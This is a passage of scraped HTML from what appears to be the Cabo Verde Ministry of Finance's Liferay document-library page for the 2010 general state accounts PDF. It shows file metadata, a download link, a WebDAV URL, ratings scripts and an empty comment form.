name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"     type="hidden" value="1763065266038"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryId"     type="hidden" value="302558"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> CONTA_GERAL_ESTADO_2010.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fqlr" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_qfkd__column1__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>CONTA_GERAL_ESTADO_2010.pdf</h4> <span class="label label-info" id="exny"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/302382/CONTA_GERAL_ESTADO_2010.pdf/c037cd10-ab89-3090-4ece-c377a8b72e78?version=1.0&t=1562604060330&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/302382/CONTA_GERAL_ESTADO_2010.pdf/c037cd10-ab89-3090-4ece-c377a8b72e78?version=1.0&amp;t=1562604060330&amp;download=true" id="afpw" title="Download (22MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/302382/CONTA_GERAL_ESTADO_2010.pdf/c037cd10-ab89-3090-4ece-c377a8b72e78?t=1562604060330" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Contas%20Geral%20do%20Estado/Contas%20Geral%20do%20Estado%202010/CONTA_GERAL_ESTADO_2010.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 22MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 08-07-2019 16:41 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 08-07-2019 16:40 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_1_ratingScore"> <div id="zyfa_column1_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"302558",containerId:"zyfa_column1_1_ratingContainer",namespace:"zyfa_column1_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="ilcg" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__1"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__1"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_FORMAT_INSTANCE_6dkxQzXC"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_FORMAT_INSTANCE_6dkxQzXC"     type="hidden" value="application/pdf; version=1.3"   /> application/pdf; version=1.3 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_MODIFIED_INSTANCE_PBfrhgDp"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_MODIFIED_INSTANCE_PBfrhgDp"     type="hidden" value="2011-10-14T19:22:49Z"   /> 2011-10-14T19:22:49Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_CREATED_INSTANCE_gfc4lDAU"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_CREATED_INSTANCE_gfc4lDAU"     type="hidden" value="2011-10-14T17:49:46Z"   /> 2011-10-14T17:49:46Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545HttpHeaders_CONTENT_TYPE_INSTANCE_i33wz8xJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545HttpHeaders_CONTENT_TYPE_INSTANCE_i33wz8xJ"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545HttpHeaders_LAST_MODIFIED_INSTANCE_RDBv5DE7"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545HttpHeaders_LAST_MODIFIED_INSTANCE_RDBv5DE7"     type="hidden" value="2011-10-14T19:22:49Z"   /> 2011-10-14T19:22:49Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Office_CREATION_DATE_INSTANCE_grge51dO"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Office_CREATION_DATE_INSTANCE_grge51dO"     type="hidden" value="2011-10-14T17:49:46Z"   /> 2011-10-14T17:49:46Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Office_SAVE_DATE_INSTANCE_Ji5U7L4b"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Office_SAVE_DATE_INSTANCE_Ji5U7L4b"     type="hidden" value="2011-10-14T19:22:49Z"   /> 2011-10-14T19:22:49Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 08-07-2019 16:40 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="CONTA_GERAL_ESTADO_2010.pdf"> CONTA_GERAL_ESTADO_2010.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/302382/CONTA_GERAL_ESTADO_2010.pdf/c037cd10-ab89-3090-4ece-c377a8b72e78?version=1.0&t=1562604060330&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 08-07-2019 16:40</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_1_ratingScore"> <div id="eonk_column1_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"302558",containerId:"eonk_column1_1_ratingContainer",namespace:"eonk_column1_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileImage" src="https://www.mf.gov.cv/documents/198414/302382/CONTA_GERAL_ESTADO_2010.pdf/c037cd10-ab89-3090-4ece-c377a8b72e78?version=1.0&t=1562604060330&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">300</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="mhoc"> <div class="panel-heading" id="mhocHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="mhocContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#mhocContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="mhocHeader" class="collapse panel-collapse in" data-parent="#" id="mhocContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="iiiw_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"     type="hidden" value="1763065267668"   /> <input name="p_auth" type="hidden" value="yVfH1NMk" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_randomNamespace"     type="hidden" value="iiiw_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_classPK"     type="hidden" value="302558"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="iiiw_messageScroll0" ><div class=""> <div id="iiiw_messageScroll716934"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_commentId0"     type="hidden" value="716934"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_parentCommentId0"     type="hidden" value="716934"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0" 